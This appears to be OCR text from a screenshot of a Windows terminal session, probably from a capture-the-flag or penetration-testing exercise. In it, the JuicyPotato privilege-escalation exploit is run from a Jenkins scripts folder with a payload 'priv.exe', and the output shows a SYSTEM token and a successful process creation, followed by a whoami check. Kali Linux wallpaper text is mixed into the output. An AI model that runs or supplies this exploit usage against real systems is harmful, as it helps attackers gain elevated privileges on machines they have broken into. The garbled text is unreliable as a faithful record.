 C:\Program Files\jenkins\Scripts>.\JuicyPotato.exe -t * -p priv.exe -l 4445
.\JuicyPotato.exe -t * -p priv.exe -l 4445
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4445
....
Home
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
KALI LINUX
[-] CreateProcessWithTokenW Failed to create proc: 5
"the quieter you become, the more you are able to hea
[+] CreateProcessAsUser OK
C:\Program Files\jenkins\Scripts>
C:\Program Files\jenkins\Scripts>whoami
whoami
nt authority\local service